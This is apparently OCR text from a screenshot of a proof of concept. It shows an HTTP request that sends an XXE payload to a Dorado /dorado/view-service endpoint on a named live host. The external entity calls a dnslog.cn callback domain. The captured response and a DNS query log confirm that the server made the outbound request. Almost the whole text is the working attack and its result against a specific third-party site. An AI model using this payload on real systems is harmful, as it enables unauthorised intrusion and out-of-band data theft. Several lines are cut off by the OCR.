 Request
Pretty Raw Hex \n
1 POST /dorado/view-service HTTP/1.1
2 Host: www.nxzhaj.com:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
6 Accept-Encoding: gzip, deflate
7 content-type: text/xml
8 Content-Length: 133
9 Connection: close
.0 Referer: http://www.nxzhaj.com:8080/
.1 Cookie: JSESSIONID1=6061F2C1A054E8B25D732A1578F6D443
.2
.3 <?xml version="1.0" encoding="utf-8" ?>
.4 <!DOCTYPE src[
.5 <!ENTITY xxe SYSTEM "http://4399.v5dlc3.dnslog.cn/">
.6 ]>
.7 <root>
&xxe;
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 X-Frame-Options: SAMEORIGIN
4 Referer-Policy: origin
5 Content-Security-Policy: object-src 'self'
6 X-Permitted-Cross-Domain-Policies: master-only
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 1; mode=block
9 X-Download-Options: noopen
10 Strict-Transport-Security: max-age=31536000
11 Set-Cookie: JSESSIONID1=D51F7BE00E3BA21384916F9E6A64E29
12 Content-Type: text/dorado-exception;charset=UTF-8
13 Date: Tue, 19 Apr 2022 12:57:12 GMT
14 Connection: close
15 Content-Length: 9926
16
17 {
"exceptionType":"java.io.FileNotFoundException",
"message":"http:\/\/4399.v5dlc3.dnslog.cn\/",
"stackTrace":[
"sun.net.www.protocol.http.HttpURLConnection.getInp
"sun.net.www.protocol.http.HttpURLConnection.getInp
"org.apache.xerces.impl.XMLEntityManager.setupCurre
"org.apache.xerces.impl.XMLEntityManager.startEntit
"org.apache.xerces.impl.XMLEntityManager.startEntit
"org.apache.xerces.impl.XMLDocumentFragmentScannerI
奇安信攻防社区
Get SubDomain Refresh Record
v5dlc3.dnslog.cn
DNS Query Record IP Address Created Time
4399.v5dlc3.dnslog.cn 172.253.4.1 2022-04-19 20:57:09